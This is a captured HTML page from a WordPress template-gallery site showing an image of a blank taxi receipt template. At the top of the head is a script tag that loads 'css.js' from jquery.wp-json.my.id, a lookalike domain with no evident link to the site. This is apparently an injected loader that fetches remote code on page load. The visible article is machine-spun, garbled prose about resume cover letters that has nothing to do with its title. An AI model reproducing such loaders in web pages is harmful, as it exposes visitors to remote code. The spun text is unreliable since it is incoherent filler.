

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/blank-taxi-receipt-template/the-receipt-template-with-regard-to-blank-taxi-receipt-template/
body_size: 8279
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>The Receipt Template with regard to Blank Taxi Receipt Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/8218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=8218' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fblank-taxi-receipt-template%2Fthe-receipt-template-with-regard-to-blank-taxi-receipt-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fblank-taxi-receipt-template%2Fthe-receipt-template-with-regard-to-blank-taxi-receipt-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-8218 attachmentid-8218 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-8218" class="post-8218 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">The Receipt Template With Regard To Blank Taxi Receipt Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T07:53:20+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>The Receipt Template With Regard To Blank Taxi Receipt Template image below, is part of Blank Taxi Receipt Template article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="2000" height="2307" src="https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template.jpg" class="entry-image-single" alt="The Receipt Template With Regard To Blank Taxi Receipt Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template.jpg 2000w, https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-260x300.jpg 260w, https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-888x1024.jpg 888w, https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-768x886.jpg 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-1332x1536.jpg 1332w, https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-1775x2048.jpg 1775w" sizes="(max-width: 2000px) 100vw, 2000px" title="The Receipt Template with regard to Blank Taxi Receipt Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Taxi Receipt Template : The Receipt Template With Regard To Blank Taxi Receipt Template</strong></p>
<blockquote>
<p>Blank Taxi Receipt Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued acceptable to save perusing. upon the off unintentional that one can become aware as soon as this worth attainment recorded as a difficult copy a resume introductory letter, at that dwindling a large part of the word is as of now done! A resume introductory letter template will always be unable to accomplish this, regardless of how unusual it or, or how much a site guarantees distinct outcomes. A resume introductory letter template is suitably too broad to be in any pretentiousness ready to arrive at this achievement. suitably invest a little moving picture realizing what it is that makes a resume introductory letter extraordinary, and later than do it.</p>
<p>Utilizing a resume introductory letter template is the fastest route for one's resume to end in the garbage heap. A resume introductory letter template gives the feeling that one is an anonymous, nondescript, and thoughtless person who helpfully needs to locate a additional descent of work, any activity. This can't promising setting of a potential worker. An supervision is searching for a person which has liveliness and eagerness. They additionally need a representative who is commits to the doling out and needs to see the presidency exceed expectations. How is one going to pass upon this to an employing administrator taking into consideration they are comprehensibly blanks filled into a resume introductory Blank Taxi Receipt Template?</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find The Receipt Template With Regard To Blank Taxi Receipt Template guide and see the latest <a href="https://creative.maexproit.com/blank-taxi-receipt-template/">Blank Taxi Receipt Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>The Receipt Template With Regard To Blank Taxi Receipt Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2000px</td></tr><tr><th>Height</th><td>2307px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template.jpg</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/blank-taxi-receipt-template/" title="Blank Taxi Receipt Template">Blank Taxi Receipt Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Taxi Receipt Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/taxi-receipt-pdf-dalep-midnightpig-co-with-regard-to-blank-taxi-receipt-template/" title="Taxi Receipt Pdf &#8211; Dalep.midnightpig.co With Regard To Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/taxi-receipt-pdf-dalep-midnightpig-co-with-regard-to-blank-taxi-receipt-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Taxi Receipt Pdf &#8211; Dalep.midnightpig.co With Regard To Blank Taxi Receipt Template" loading="lazy" title="Taxi Receipt Pdf - Dalep.midnightpig.co with regard to Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/taxi-receipt-generator-fill-online-printable-fillable-with-blank-taxi-receipt-template/" title="Taxi Receipt Generator &#8211; Fill Online, Printable, Fillable With Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/taxi-receipt-generator-fill-online-printable-fillable-with-blank-taxi-receipt-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Taxi Receipt Generator &#8211; Fill Online, Printable, Fillable With Blank Taxi Receipt Template" loading="lazy" title="Taxi Receipt Generator - Fill Online, Printable, Fillable with Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/mumbai-taxi-bill-receipt-calep-midnightpig-co-in-blank-taxi-receipt-template/" title="Mumbai Taxi Bill Receipt &#8211; Calep.midnightpig.co In Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/mumbai-taxi-bill-receipt-calep-midnightpig-co-in-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mumbai Taxi Bill Receipt &#8211; Calep.midnightpig.co In Blank Taxi Receipt Template" loading="lazy" title="Mumbai Taxi Bill Receipt - Calep.midnightpig.co in Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/5-taxi-receipt-blank-receipt-template-pertaining-to-blank-taxi-receipt-template/" title="5+ Taxi Receipt Blank &#8211; Receipt Template Pertaining To Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/5-taxi-receipt-blank-receipt-template-pertaining-to-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="5+ Taxi Receipt Blank &#8211; Receipt Template Pertaining To Blank Taxi Receipt Template" loading="lazy" title="5+ Taxi Receipt Blank - Receipt Template pertaining to Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/taxi-receipt-fill-online-printable-fillable-blank-throughout-blank-taxi-receipt-template/" title="Taxi Receipt &#8211; Fill Online, Printable, Fillable, Blank Throughout Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/taxi-receipt-fill-online-printable-fillable-blank-throughout-blank-taxi-receipt-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Taxi Receipt &#8211; Fill Online, Printable, Fillable, Blank Throughout Blank Taxi Receipt Template" loading="lazy" title="Taxi Receipt - Fill Online, Printable, Fillable, Blank throughout Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/5-taxi-receipt-blank-receipt-template-for-blank-taxi-receipt-template/" title="5+ Taxi Receipt Blank &#8211; Receipt Template For Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/5-taxi-receipt-blank-receipt-template-for-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="5+ Taxi Receipt Blank &#8211; Receipt Template For Blank Taxi Receipt Template" loading="lazy" title="5+ Taxi Receipt Blank - Receipt Template for Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/5-taxi-receipt-blank-receipt-template-with-regard-to-blank-taxi-receipt-template/" title="5+ Taxi Receipt Blank &#8211; Receipt Template With Regard To Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/5-taxi-receipt-blank-receipt-template-with-regard-to-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="5+ Taxi Receipt Blank &#8211; Receipt Template With Regard To Blank Taxi Receipt Template" loading="lazy" title="5+ Taxi Receipt Blank - Receipt Template with regard to Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/cab-bill-pdf-falep-midnightpig-co-with-regard-to-blank-taxi-receipt-template/" title="Cab Bill Pdf &#8211; Falep.midnightpig.co With Regard To Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/cab-bill-pdf-falep-midnightpig-co-with-regard-to-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Cab Bill Pdf &#8211; Falep.midnightpig.co With Regard To Blank Taxi Receipt Template" loading="lazy" title="Cab Bill Pdf - Falep.midnightpig.co with regard to Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/free-delivery-receipt-template-pdf-word-doc-excel-regarding-blank-taxi-receipt-template/" title="Free Delivery Receipt Template [Pdf, Word Doc &amp; Excel] Regarding Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-delivery-receipt-template-pdf-word-doc-excel-regarding-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Delivery Receipt Template [Pdf, Word Doc &amp; Excel] Regarding Blank Taxi Receipt Template" loading="lazy" title="Free Delivery Receipt Template [Pdf, Word Doc &amp; Excel] regarding Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/8-free-taxi-cab-receipt-templates-word-pdf-intended-for-blank-taxi-receipt-template/" title="8+ Free Taxi (Cab) Receipt Templates (Word | Pdf) Intended For Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/8-free-taxi-cab-receipt-templates-word-pdf-intended-for-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="8+ Free Taxi (Cab) Receipt Templates (Word | Pdf) Intended For Blank Taxi Receipt Template" loading="lazy" title="8+ Free Taxi (Cab) Receipt Templates (Word | Pdf) intended for Blank Taxi Receipt Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/the-receipt-template-with-regard-to-blank-taxi-receipt-template/" title="The Receipt Template With Regard To Blank Taxi Receipt Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/the-receipt-template-with-regard-to-blank-taxi-receipt-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="The Receipt Template With Regard To Blank Taxi Receipt Template" loading="lazy" title="The Receipt Template with regard to Blank Taxi Receipt Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Taxi Receipt Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/cover-page-for-report-template/" title="Cover Page For Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/39-amazing-cover-page-templates-word-psd-e19085-templatelab-for-cover-page-for-report-template-150x150.jpg" class="alignleft" alt="39 Amazing Cover Page Templates (Word + Psd) ᐅ Templatelab for Cover Page For Report Template" loading="lazy" title="39 Amazing Cover Page Templates (Word + Psd) ᐅ Templatelab for Cover Page For Report Template" /></a><h4><a href="https://creative.maexproit.com/cover-page-for-report-template/" rel="bookmark">Cover Page For Report Template</a></h4><p>Cover Page For Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unmodified to what essentially works - a need on self. Brad Farmer is a certificate individual from IMInsider. For more data on Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/earned-value-report-template/" title="Earned Value Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/earned-value-analysis-worked-example-within-earned-value-report-template-150x150.jpg" class="alignleft" alt="Earned Value Analysis Worked Example within Earned Value Report Template" loading="lazy" title="Earned Value Analysis Worked Example within Earned Value Report Template" /></a><h4><a href="https://creative.maexproit.com/earned-value-report-template/" rel="bookmark">Earned Value Report Template</a></h4><p>Earned Value Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be truth to what in fact works - a need upon self. Brad Farmer is a authorize individual from IMInsider. For more data upon Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/acceptance-test-report-template/" title="Acceptance Test Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/customer-acceptance-testing-intended-for-acceptance-test-report-template-150x150.png" class="alignleft" alt="Customer Acceptance Testing - intended for Acceptance Test Report Template" loading="lazy" title="Customer Acceptance Testing - intended for Acceptance Test Report Template" /></a><h4><a href="https://creative.maexproit.com/acceptance-test-report-template/" rel="bookmark">Acceptance Test Report Template</a></h4><p>Acceptance Test Report Template. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be fixed to what in reality works - a dependence upon self. Brad Farmer is a certificate individual from IMInsider. For more data upon Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/noc-report-template/" title="Noc Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/weekly-it-report-templates-at-allbusinesstemplates-with-regard-to-noc-report-template-150x150.png" class="alignleft" alt="Weekly It Report | Templates At Allbusinesstemplates with regard to Noc Report Template" loading="lazy" title="Weekly It Report | Templates At Allbusinesstemplates with regard to Noc Report Template" /></a><h4><a href="https://creative.maexproit.com/noc-report-template/" rel="bookmark">Noc Report Template</a></h4><p>Noc Report Template. Templates can be a gift or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unlimited to what essentially works - a need upon self. Brad Farmer is a recognize individual from IMInsider. For more data upon Google AdSense tips, visit...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/blank-taxi-receipt-template/" rel="prev"><span>Previous post</span> Blank Taxi Receipt Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
